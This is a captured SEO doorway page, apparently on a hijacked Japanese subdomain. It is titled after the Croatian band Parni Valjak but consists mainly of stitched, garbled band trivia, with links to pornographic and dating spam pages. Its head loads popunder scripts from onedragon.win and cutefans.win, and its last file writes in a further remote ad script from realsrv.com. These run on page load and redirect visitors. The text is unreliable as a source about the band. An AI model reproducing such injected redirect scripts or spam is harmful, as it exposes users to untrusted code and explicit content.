

--- FILE ---
content_type: text/html
request_url: http://error.webket.jp/lozevuka79209.html
body_size: 30041
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>
      <title>Parni valjak - ljubavna | 👉👌Pesma još miriše na nije ljubavna Noizz</title>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.7.1"></script><script src="js/jquery.lazyload.js"></script>
      <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/dating.html"; </script>
      <link rel="stylesheet" href="style.css">
      <meta name="keywords" content="Parni valjak - ljubavna, upoznavanje rukovanje, anya badoo">
      <meta name="description" content="Početkom maja 1988 godine Hus je objavio pauzu u radu grupe. Pesmu je napisao Husein Hasanefendić Hus, kako kaže - u etapama, a objavljena je na albumu "Buđenje".">
      <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=parni+valjak+-+ljubavna&domain=error.webket.jp"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/pops"></script>
      <meta content='en' name='language'/>
	  <script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Article",
"author": "admin",
"name": "Parni valjak - ljubavna"
}
</script><script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "Parni valjak - ljubavna",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5,4",
"reviewCount": "517",
"bestRating": "5",
"worstRating": "2"
}}
</script>
   </head>
   <body>
      <div class="rj48">
      <div class="jhr82">
         <div class="aq18">
            <h1>Parni valjak - ljubavna - 🧡 Pesma još miriše na nije ljubavna Noizz</h1>
         </div>
         <div class="ovc68">
            <div class="yjd72">
               <div class="ir99">
                  <a href="/dating.html" target="_blank"><img src="/wp-content/de_tik_tok_2.jpg" width="355"></a>
                  <div class="qle4"><br><br>Recent Posts<br><br></div>
                  <div class="fxu21">
                     <ul>
                        <li><a href="http://error.webket.jp/qiw78235.html">Beachhunters porno tube</a></li><li><a href="http://error.webket.jp/taheluj40470.html">Anezi seksi</a></li><li><a href="http://error.webket.jp/nujatux8845.html">Cam chat sex</a></li><li><a href="http://error.webket.jp/qahycahed84207.html">Mama</a></li><li><a href="http://error.webket.jp/rabato79903.html">Anime porno video</a></li><li><a href="http://error.webket.jp/mit2052.html">Porbno seks</a></li><li><a href="http://error.webket.jp/hity92057.html">Skoplje</a></li><li><a href="http://error.webket.jp/cyfek83191.html">Badoo ryad</a></li><li><a href="http://error.webket.jp/vozely46752.html">Pijani seks porniči</a></li><li><a href="http://error.webket.jp/gynun71490.html">Nelma badoo</a></li><li><a href="http://error.webket.jp/jumizufo911.html">Jako dugački pimpeki seks</a></li><li><a href="http://error.webket.jp/tewax49559.html">Ljubavni tarot astral</a></li><li><a href="http://error.webket.jp/wutijad16253.html">Zjenice prostitutke</a></li><li><a href="http://error.webket.jp/babyhy14250.html">Balka chat</a></li>
                     </ul>
                  </div>
               </div>
            </div>
            <div class="rnc92">
               <div class="tkb58">
                  
                  <p><a href="/dating.html" target="_blank"><img src="http://www.gremy.com/wp-content/uploads/2019/01/PARNI-VALJAK-CANADA-TOUR-2019-1.jpg" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="img-responsive lazy" title="Ljubavna parni valjak - 15 pjesama" alt="Ljubavna parni valjak - Ljubavna" width="100%"></a></p>
                  <p>Chord: Ljubavna</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://i.ytimg.com/vi/K11ndApbBdM/maxresdefault.jpg" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="img-responsive lazy" title="Ljubavna parni valjak - Chord: Ljubavna" alt="Ljubavna parni valjak - 15 pjesama" width="100%"></a></p>
                  <p>15 pjesama Parnog valjka koje vole sve generacije</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://www.tiktok.com/api/img/?itemId=7076115471388380421&location=0&aid=1988" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="img-responsive lazy" title="Ljubavna parni valjak - Pesma još" alt="Ljubavna parni valjak - Ljubavna" width="100%"></a></p>
                  <p>Parni Valjak biografija i diskografija</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://i.ytimg.com/vi/TEs_xMnmAN4/maxresdefault.jpg" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="img-responsive lazy" title="Ljubavna parni valjak - Ljubavna" alt="Ljubavna parni valjak - 15 pjesama" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1020362755129898&get_thumbnail=1" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="img-responsive lazy" title="Ljubavna parni valjak - Pesma još" alt="Ljubavna parni valjak - 15 pjesama" width="100%"></a></p>
                  <p>Parni Valjak biografija i diskografija</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://www.gremy.com/wp-content/uploads/2019/01/AD-1.jpg" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="img-responsive lazy" title="Ljubavna parni valjak - Chord: Ljubavna" alt="Ljubavna parni valjak - Ljubavna" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://i1.sndcdn.com/artworks-000089515061-dj1ocr-t500x500.jpg" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="img-responsive lazy" title="Ljubavna parni valjak - Parni Valjak" alt="Ljubavna parni valjak - Parni Valjak" width="100%"></a></p>
                  <p>Pesma još miriše na nije ljubavna Noizz</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://images-na.ssl-images-amazon.com/images/I/61v72mf2DmL._SR600%2C315_PIWhiteStrip%2CBottomLeft%2C0%2C35_SCLZZZZZZZ_FMpng_BG255%2C255%2C255.jpg" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="img-responsive lazy" title="Ljubavna parni valjak - Pesma još" alt="Ljubavna parni valjak - Parni Valjak" width="100%"></a></p>
                  <p>15 pjesama Parnog valjka koje vole sve generacije</p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://i.ytimg.com/vi/MgL8SjyBtpo/maxresdefault.jpg" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="img-responsive lazy" title="Ljubavna parni valjak - Pesma još" alt="Ljubavna parni valjak - Chord: Ljubavna" width="100%"></a></p>
                  
                  <p><a href="/dating.html" target="_blank"><img src="https://a10.gaanacdn.com/gn_img/albums/NOXWVRgWkq/OXWVXlOMKk/size_m.webp" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="img-responsive lazy" title="Ljubavna parni valjak - 15 pjesama" alt="Ljubavna parni valjak - 15 pjesama" width="100%"></a></p>
                  <p>Parni Valjak biografija i diskografija</p>
                  
               </div>
            </div>
            <div class="lvk38">
               <div class="awr88">
               
                   <div class="post-tr" id="post-id">
                   <h2>Ljubavna</h2>
                   <p class="post-c"> Glas Akija Rahimovskog činio ih je još posebnijima. </p></div>
                   <ul class="comments-link">
                       <li><p> Po povratku ključnih članova iz vojske, grupa nastavlja rad sa Džonijem Štulićem. </p></li>
                       <li><p> Bend je odmah uskočio u tada moderna svetlucava odela, popeo se na visoke štikle i pristupio kreiranju lakih, trominutnih hitova na osnovama boogie muzike. </p></li>
                       <li><p> Povezavši svoja iskustva, ponudili su kombinaciju popa iz šezdesetih godina i rocka s početka osamdesetih. </p></li>
                   </ul>
               </div>
            </div>
         </div>
         <div class="mu91">
            <ul class="nv98">Related articles</ul>
            <div class="af88">
               <div class="mcy15">
                  <div class="luq18">
                     <div class="awr88">
                        <a href="http://error.webket.jp/xobeta88850.html" title="Apple online chat">
                           <div class="tx84"><img class="img lazy" data-original="https://www.apple.com/careers/images/teams/customer/gallery-large/default.jpg" alt="Apple online chat" data-cnt="5" height="135" width="180" src="https://www.apple.com/careers/images/teams/customer/gallery-large/default.jpg" style="display: block;"></div>
                           <strong class="ps3">Apple online chat</strong>
                           <div class="ej41">
                              <div class="jhp13">4 month ago</div>
                              <div class="vl38">5461</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/jozixuq63929.html" title="Chat online free hrvatska">
                           <div class="tx84"><img class="img lazy" data-original="https://fubar.space/wp-content/uploads/2021/09/003-01-03.png" alt="Chat online free hrvatska" data-cnt="5" height="135" width="180" src="https://fubar.space/wp-content/uploads/2021/09/003-01-03.png" style="display: block;"></div>
                           <strong class="ps3">Chat online free hrvatska</strong>
                           <div class="ej41">
                              <div class="jhp13">9 month ago</div>
                              <div class="vl38">5526</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/vunaris27349.html" title="Issuu ljubavni knjige">
                           <div class="tx84"><img class="img lazy" data-original="https://image.isu.pub/170301121457-264a76fa9b06ff804c92d6420217024d/jpg/page_1_thumb_large.jpg" alt="Issuu ljubavni knjige" data-cnt="5" height="135" width="180" src="https://image.isu.pub/170301121457-264a76fa9b06ff804c92d6420217024d/jpg/page_1_thumb_large.jpg" style="display: block;"></div>
                           <strong class="ps3">Issuu ljubavni knjige</strong>
                           <div class="ej41">
                              <div class="jhp13">7 month ago</div>
                              <div class="vl38">1007</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/qipufy63260.html" title="Chat horror">
                           <div class="tx84"><img class="img lazy" data-original="https://is3-ssl.mzstatic.com/image/thumb/Purple113/v4/7d/8f/fa/7d8ffa68-1ff5-3c80-5212-c1adcc04e5cf/mzl.gsakdgfh.png/750x750bb.jpeg" alt="Chat horror" data-cnt="5" height="135" width="180" src="https://is3-ssl.mzstatic.com/image/thumb/Purple113/v4/7d/8f/fa/7d8ffa68-1ff5-3c80-5212-c1adcc04e5cf/mzl.gsakdgfh.png/750x750bb.jpeg" style="display: block;"></div>
                           <strong class="ps3">Chat horror</strong>
                           <div class="ej41">
                              <div class="jhp13">6 month ago</div>
                              <div class="vl38">4855</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/habe49630.html" title="Soft erotic triler">
                           <div class="tx84"><img class="img lazy" data-original="https://i.ebayimg.com/images/g/l7YAAOSwHSdcqU0R/s-l500.jpg" alt="Soft erotic triler" data-cnt="5" height="135" width="180" src="https://i.ebayimg.com/images/g/l7YAAOSwHSdcqU0R/s-l500.jpg" style="display: block;"></div>
                           <strong class="ps3">Soft erotic triler</strong>
                           <div class="ej41">
                              <div class="jhp13">4 month ago</div>
                              <div class="vl38">5699</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/ryge91174.html" title="Seks i 4klasisci">
                           <div class="tx84"><img class="img lazy" data-original="https://ocdn.eu/zapytaj-transforms/1/i5sk9kuTURBXy82NGI3MTY0My1mNzQ3LTQwZWEtZTMyYS1hY2JjYmZhYmZkNGUuanBlZ5GTBTw8gQEC" alt="Seks i 4klasisci" data-cnt="5" height="135" width="180" src="https://ocdn.eu/zapytaj-transforms/1/i5sk9kuTURBXy82NGI3MTY0My1mNzQ3LTQwZWEtZTMyYS1hY2JjYmZhYmZkNGUuanBlZ5GTBTw8gQEC" style="display: block;"></div>
                           <strong class="ps3">Seks i 4klasisci</strong>
                           <div class="ej41">
                              <div class="jhp13">3 month ago</div>
                              <div class="vl38">7316</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/neju6793.html" title="Saša bogadi badoo">
                           <div class="tx84"><img class="img lazy" data-original="https://i.pinimg.com/280x280_RS/0b/1f/c5/0b1fc545791292a2427e74b700b49f46.jpg" alt="Saša bogadi badoo" data-cnt="5" height="135" width="180" src="https://i.pinimg.com/280x280_RS/0b/1f/c5/0b1fc545791292a2427e74b700b49f46.jpg" style="display: block;"></div>
                           <strong class="ps3">Saša bogadi badoo</strong>
                           <div class="ej41">
                              <div class="jhp13">2 month ago</div>
                              <div class="vl38">8251</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/muqineh20261.html" title="Shopify live chat">
                           <div class="tx84"><img class="img lazy" data-original="https://cdn.shopify.com/app-store/listing_images/2f15cc00a40df14beee99be09d23f553/promotional_image/CPiJ3My15fQCEAE=.png" alt="Shopify live chat" data-cnt="5" height="135" width="180" src="https://cdn.shopify.com/app-store/listing_images/2f15cc00a40df14beee99be09d23f553/promotional_image/CPiJ3My15fQCEAE=.png" style="display: block;"></div>
                           <strong class="ps3">Shopify live chat</strong>
                           <div class="ej41">
                              <div class="jhp13">8 month ago</div>
                              <div class="vl38">9633</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/jowanena48713.html" title="Porno tante">
                           <div class="tx84"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/rXc2OWtCLHifm6xwJOmc_Q/021/644/577/526x298.7.webp" alt="Porno tante" data-cnt="5" height="135" width="180" src="https://thumb-lvlt.xhcdn.com/a/rXc2OWtCLHifm6xwJOmc_Q/021/644/577/526x298.7.webp" style="display: block;"></div>
                           <strong class="ps3">Porno tante</strong>
                           <div class="ej41">
                              <div class="jhp13">1 month ago</div>
                              <div class="vl38">3430</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/xumah95657.html" title="Kako mu.napisati seksi poruku">
                           <div class="tx84"><img class="img lazy" data-original="x-raw-image:///111d549c0a3356b72e1dde1b4b8863970dd605920a42b181af6edfc3651f005f" alt="Kako mu.napisati seksi poruku" data-cnt="5" height="135" width="180" src="x-raw-image:///111d549c0a3356b72e1dde1b4b8863970dd605920a42b181af6edfc3651f005f" style="display: block;"></div>
                           <strong class="ps3">Kako mu.napisati seksi poruku</strong>
                           <div class="ej41">
                              <div class="jhp13">7 month ago</div>
                              <div class="vl38">6008</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/ruruw76968.html" title="Natalija trik fx slike gole">
                           <div class="tx84"><img class="img lazy" data-original="https://www.srbijadanas.com/sites/default/files/styles/full_article_image/public/a/t/2020/11/17/trik.jpg" alt="Natalija trik fx slike gole" data-cnt="5" height="135" width="180" src="https://www.srbijadanas.com/sites/default/files/styles/full_article_image/public/a/t/2020/11/17/trik.jpg" style="display: block;"></div>
                           <strong class="ps3">Natalija trik fx slike gole</strong>
                           <div class="ej41">
                              <div class="jhp13">10 month ago</div>
                              <div class="vl38">3307</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/rykiliw98086.html" title="Kann man bei tinder zoomen">
                           <div class="tx84"><img class="img lazy" data-original="https://cdn.unitycms.io/images/Ce4_GZRfKrmBbzUjiRtSgO.jpg?op=ocroped&val=1200,1200,1000,1000,0,0&sum=LaJ9BA0iFz8" alt="Kann man bei tinder zoomen" data-cnt="5" height="135" width="180" src="https://cdn.unitycms.io/images/Ce4_GZRfKrmBbzUjiRtSgO.jpg?op=ocroped&val=1200,1200,1000,1000,0,0&sum=LaJ9BA0iFz8" style="display: block;"></div>
                           <strong class="ps3">Kann man bei tinder zoomen</strong>
                           <div class="ej41">
                              <div class="jhp13">9 month ago</div>
                              <div class="vl38">8489</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/lidemyx49363.html" title="Porno dan">
                           <div class="tx84"><img class="img lazy" data-original="https://static.standaard.be/Assets/Images_Upload/2021/08/26/60b65076-05cf-11ec-9959-d6184990aeb6.jpg?width=1152&format=jpg" alt="Porno dan" data-cnt="5" height="135" width="180" src="https://static.standaard.be/Assets/Images_Upload/2021/08/26/60b65076-05cf-11ec-9959-d6184990aeb6.jpg?width=1152&format=jpg" style="display: block;"></div>
                           <strong class="ps3">Porno dan</strong>
                           <div class="ej41">
                              <div class="jhp13">2 month ago</div>
                              <div class="vl38">8030</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/pete96432.html" title="Besplatna porno vremenska prognoza">
                           <div class="tx84"><img class="img lazy" data-original="https://bs3.sincdn.com/enhanced-2/2fb/0e0/2fb0e0f07f27a62f497971fe179ff1bd.jpg" alt="Besplatna porno vremenska prognoza" data-cnt="5" height="135" width="180" src="https://bs3.sincdn.com/enhanced-2/2fb/0e0/2fb0e0f07f27a62f497971fe179ff1bd.jpg" style="display: block;"></div>
                           <strong class="ps3">Besplatna porno vremenska prognoza</strong>
                           <div class="ej41">
                              <div class="jhp13">3 month ago</div>
                              <div class="vl38">6036</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/cojura7039.html" title="Gole hrvatske zvjezde">
                           <div class="tx84"><img class="img lazy" data-original="https://www.tportal.hr/media/thumbnail/330x560/807128.jpeg?cropId=672618" alt="Gole hrvatske zvjezde" data-cnt="5" height="135" width="180" src="https://www.tportal.hr/media/thumbnail/330x560/807128.jpeg?cropId=672618" style="display: block;"></div>
                           <strong class="ps3">Gole hrvatske zvjezde</strong>
                           <div class="ej41">
                              <div class="jhp13">8 month ago</div>
                              <div class="vl38">6411</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/ded37483.html" title="Ljubavni tekst za decka">
                           <div class="tx84"><img class="img lazy" data-original="https://smscestitka.com/wp-content/uploads/2019/11/Čestitke-za-rodjendan-dečku-koji-je-daleko.jpg" alt="Ljubavni tekst za decka" data-cnt="5" height="135" width="180" src="https://smscestitka.com/wp-content/uploads/2019/11/Čestitke-za-rodjendan-dečku-koji-je-daleko.jpg" style="display: block;"></div>
                           <strong class="ps3">Ljubavni tekst za decka</strong>
                           <div class="ej41">
                              <div class="jhp13">6 month ago</div>
                              <div class="vl38">3183</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/ramaqizat1401.html" title="10 chat sites video">
                           <div class="tx84"><img class="img lazy" data-original="https://lh3.googleusercontent.com/pRRiSTDn80LVATm9qYIZzHwyBRCVXnQOwcWCYjdGjLACwh-Jgno4S1g8C-AnS-GZcdg=h300-rw" alt="10 chat sites video" data-cnt="5" height="135" width="180" src="https://lh3.googleusercontent.com/pRRiSTDn80LVATm9qYIZzHwyBRCVXnQOwcWCYjdGjLACwh-Jgno4S1g8C-AnS-GZcdg=h300-rw" style="display: block;"></div>
                           <strong class="ps3">10 chat sites video</strong>
                           <div class="ej41">
                              <div class="jhp13">9 month ago</div>
                              <div class="vl38">7005</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/lokyhosi52468.html" title="395 sek in eur">
                           <div class="tx84"><img class="img lazy" data-original="https://i.ebayimg.com/00/s/NTczWDgwMA==/z/Kd4AAOSwsgphVMnA/$_75.JPG" alt="395 sek in eur" data-cnt="5" height="135" width="180" src="https://i.ebayimg.com/00/s/NTczWDgwMA==/z/Kd4AAOSwsgphVMnA/$_75.JPG" style="display: block;"></div>
                           <strong class="ps3">395 sek in eur</strong>
                           <div class="ej41">
                              <div class="jhp13">1 month ago</div>
                              <div class="vl38">1010</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/nohicyka96111.html" title="Animal seks">
                           <div class="tx84"><img class="img lazy" data-original="https://femefun.com/contents/videos_screenshots/44000/44534/preview.jpg" alt="Animal seks" data-cnt="5" height="135" width="180" src="https://femefun.com/contents/videos_screenshots/44000/44534/preview.jpg" style="display: block;"></div>
                           <strong class="ps3">Animal seks</strong>
                           <div class="ej41">
                              <div class="jhp13">5 month ago</div>
                              <div class="vl38">5097</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/wydorejo90642.html" title="Katharine mcphee dating">
                           <div class="tx84"><img class="img lazy" data-original="https://enigmag.co.uk/wp-content/uploads/2022/02/David-Foster-Katharine-McPhee-Age-Gap-shutter-embed-1.jpg" alt="Katharine mcphee dating" data-cnt="5" height="135" width="180" src="https://enigmag.co.uk/wp-content/uploads/2022/02/David-Foster-Katharine-McPhee-Age-Gap-shutter-embed-1.jpg" style="display: block;"></div>
                           <strong class="ps3">Katharine mcphee dating</strong>
                           <div class="ej41">
                              <div class="jhp13">6 month ago</div>
                              <div class="vl38">7998</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/hujade91065.html" title="Jutarnji seks iz snova">
                           <div class="tx84"><img class="img lazy" data-original="https://karanje.org/wp-content/woo_custom/425-onim_11-29-33.jpg" alt="Jutarnji seks iz snova" data-cnt="5" height="135" width="180" src="https://karanje.org/wp-content/woo_custom/425-onim_11-29-33.jpg" style="display: block;"></div>
                           <strong class="ps3">Jutarnji seks iz snova</strong>
                           <div class="ej41">
                              <div class="jhp13">9 month ago</div>
                              <div class="vl38">1819</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/kamuma7573.html" title="Porno severin">
                           <div class="tx84"><img class="img lazy" data-original="https://img.tubedna.com/images/64a93c8060f25817d8f47f7f9d75c4a0/Latina Teen Leila Severine Punish Fucked/21.jpg" alt="Porno severin" data-cnt="5" height="135" width="180" src="https://img.tubedna.com/images/64a93c8060f25817d8f47f7f9d75c4a0/Latina Teen Leila Severine Punish Fucked/21.jpg" style="display: block;"></div>
                           <strong class="ps3">Porno severin</strong>
                           <div class="ej41">
                              <div class="jhp13">10 month ago</div>
                              <div class="vl38">4688</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/gudo67569.html" title="Chat box overlay">
                           <div class="tx84"><img class="img lazy" data-original="https://image.shutterstock.com/image-vector/stream-overlay-brb-screen-blue-600w-1857921619.jpg" alt="Chat box overlay" data-cnt="5" height="135" width="180" src="https://image.shutterstock.com/image-vector/stream-overlay-brb-screen-blue-600w-1857921619.jpg" style="display: block;"></div>
                           <strong class="ps3">Chat box overlay</strong>
                           <div class="ej41">
                              <div class="jhp13">7 month ago</div>
                              <div class="vl38">530</div>
                           </div>
                        </a>
                     </div><div class="awr88">
                        <a href="http://error.webket.jp/dyfyf1698.html" title="Erotic model girls">
                           <div class="tx84"><img class="img lazy" data-original="https://ero.motaen.com/upload/wallpapers/2018/08/30/09/55/59082/sexy-model-woman-nude-suicide-girls-ass-up-preview.jpg" alt="Erotic model girls" data-cnt="5" height="135" width="180" src="https://ero.motaen.com/upload/wallpapers/2018/08/30/09/55/59082/sexy-model-woman-nude-suicide-girls-ass-up-preview.jpg" style="display: block;"></div>
                           <strong class="ps3">Erotic model girls</strong>
                           <div class="ej41">
                              <div class="jhp13">2 month ago</div>
                              <div class="vl38">1697</div>
                           </div>
                        </a>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <br><br><br>2022 <a href="http://error.webket.jp">error.webket.jp</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 200});});</script>
<div id='MicrosoftTranslatorWidget' class='Dark' style='color:white;background-color:#555555'></div><script type='text/javascript'>setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://error.webket.jp/style.css
body_size: 3887
content:
body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.uy46{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.rj48{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.qle4{font-weight: bold; font-size: 20px; color: #666}.af88{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.aq18{padding:36px 5px 8px 5px}.aq18:after{content:"";display:block;clear:both}.ir99 img{vertical-align:bottom}.mcy15{overflow:hidden;width:100%;text-align:center}.luq18{margin:-15px 0 0 -15px}.mcy15 .awr88{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.mcy15 .awr88 a{display:block;outline:0}.awr88 .tx84{position:relative;background:#000;overflow:hidden}.mcy15 .tx84{width:180px;height:135px}.awr88 .tx84 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.awr88 .ps3{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.awr88 .ej41{margin:0 5px 2px 5px;color:#666;overflow:hidden}.awr88 .ej41:after{content:"";display:block;clear:both}.awr88 .ib64,.awr88 .jhp13,.awr88 .jrw33{float:left}.awr88 .vl38{float:right}.jhr82{width:100%;overflow:hidden}.ovc68{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.ovc68:after{content:"";display:block;clear:both}.ovc68 .rnc92{overflow:hidden}.ovc68 .tkb58{margin:0 0 0;border:0 solid #fff;background:#fff}.ovc68 .yjd72{float:right;margin-left:10px;padding:10px}.lvk38{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.mu91{width:100%;overflow:hidden;margin:20px 0 0}.mu91 .nv98{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.mu91 .nv98 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.mu91 .nv98 a,.mu91 .nv98 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.mu91 .nv98 a:hover{color:#fff;cursor:pointer}.mu91 .nv98 span{color:#666}.mu91 .af88{border-radius:0 5px 5px}@media screen and (max-width:1255px){.mcy15 .awr88{float:none;display:inline-block;vertical-align:top}.ovc68 .rnc92{float:none;width:auto}}@media screen and (max-width:860px){.ovc68 .yjd72{display:none}.mu91 .nv98 li:nth-child(3){display:none}}@media screen and (max-width:785px){.qle4{text-align:center}.xfg34{width:90%;padding:10px 0}.aq18{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.lvk38,.af88,.mu91 .af88,.ovc68{padding:5px;-webkit-border-radius:0;border-radius:0}.aq18 h2{float:none;text-align:center;margin-bottom:5px}.rj48{padding:0}.ovc68 .tkb58{border:none}.mu91 .nv98 li:nth-child(2){display:none}}@media screen and (max-width:420px){.luq18{margin:-10px 0 0 0}.mcy15 .awr88{margin:10px 0 0 0;width:140px}.mcy15 .tx84{width:140px;height:105px}.awr88 .ej41{margin:0 0 2px}.lvk38{border-width:2px 0 0 0}}.fxu21{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.yd13{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bc.onedragon.win/pops
body_size: 316
content:
document.write('<script type="application/javascript" src="https://syndication.realsrv.com/splash.php?idzone=4948162"></script>');